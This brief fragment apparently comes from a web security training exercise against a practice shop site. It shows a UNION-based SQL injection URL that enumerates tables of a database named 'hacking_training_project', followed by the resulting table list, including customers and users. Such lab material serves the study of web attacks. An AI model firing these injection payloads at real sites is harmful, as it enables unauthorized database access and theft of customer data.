 48.5/products.php?cat=2' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema="hacking_training_project" --+
cart_items
4
VIEW PRODUCT
categories
4
VIEW PRODUCT
customers
4
VIEW PRODUCT
order_items
4
VIEW PRODUCT
orders
4
VIEW PRODUCT
product_reviews
4
VIEW PRODUCT
products
4
sellers
4
users
4